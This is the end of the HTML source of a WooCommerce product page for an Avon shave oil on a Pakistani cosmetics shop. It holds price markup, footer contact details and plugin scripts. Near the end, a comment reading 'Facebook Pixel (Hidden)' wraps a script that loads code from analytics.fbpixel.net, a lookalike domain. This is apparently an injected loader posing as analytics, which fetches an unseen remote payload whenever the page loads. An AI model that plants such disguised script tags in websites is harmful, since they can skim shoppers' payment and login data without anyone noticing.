	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;255,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;255,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;220,000</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;220,000.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-works-nourishing-shave-oil-150ml/?add-to-cart=5806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5806" data-product_sku="" aria-label="Add to cart: &ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo;" rel="nofollow" data-success_message="&ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5806" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:suppo&#114;&#116;&#064;g&#108;a&#109;&#105;t&#117;p.&#112;&#107;" >
									
									&#115;&#117;&#112;&#112;&#111;rt&#64;g&#108;a&#109;&#105;tup&#46;&#112;k
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="66d219d9-80e1-4dcc-b9a4-74f3c4ff003c">
            document.cookie = 'k3080030763d=4b0462af8248fb6183c66013b69674d2dd5eb1118465653dc63c16c0347786fd; path=/';
            document.querySelector('[data-bot-id="66d219d9-80e1-4dcc-b9a4-74f3c4ff003c"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"Toiletries","@id":"https://glamitup.pk/product-category/toiletries/"}},{"@type":"ListItem","position":3,"item":{"name":"Hair Removal","@id":"https://glamitup.pk/product-category/toiletries/hair-removal/"}},{"@type":"ListItem","position":4,"item":{"name":"Avon Works Nourishing Shave Oil &amp;#8211; 150ml","@id":"https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/#product","name":"Avon Works Nourishing Shave Oil - 150ml","url":"https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/","description":"Avon Works Nourishing Shave Oil\r\n \t150ml","image":"https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml.jpg","sku":1359,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1150","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"3775e71484","listNonce":"efb8acf2ce","activatedNonce":"4685004009"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.25" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":1359,"name":"Avon Works Nourishing Shave Oil - 150ml","categories":[{"name":"Toiletries"},{"name":"Hair Removal"}],"prices":{"price":1150,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1359"}}},"products":[{"id":7342,"name":"Avon Naturals Kids Magnificent Mango Detangler Spray - 200ml","categories":[{"name":"Hair Treatments"},{"name":"Toiletries"},{"name":"Shower"},{"name":"HairCare"}],"prices":{"price":1950,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7342"}}},{"id":1704,"name":"Avon Footworks Coconut & Lime Exfoliating Foot Scrub - 75ml","categories":[{"name":"Toiletries"},{"name":"Foot Care"},{"name":"Scrub"}],"prices":{"price":1950,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1704"}}},{"id":1675,"name":"Footworks Intensive Callus & Corn Cream 75m","categories":[{"name":"Toiletries"},{"name":"Foot Care"}],"prices":{"price":795,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1675"}}},{"id":2830,"name":"Avon Essence Lavender & Ginger Room Spray 125ml","categories":[{"name":"Scented Spritz"},{"name":"Toiletries"}],"prices":{"price":995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2830"}}},{"id":5806,"name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","categories":[{"name":"Feminine hygiene"},{"name":"Skin Treatment"},{"name":"Health"},{"name":"Toiletries"},{"name":"Hair Removal"}],"prices":{"price":220000,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5806"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>
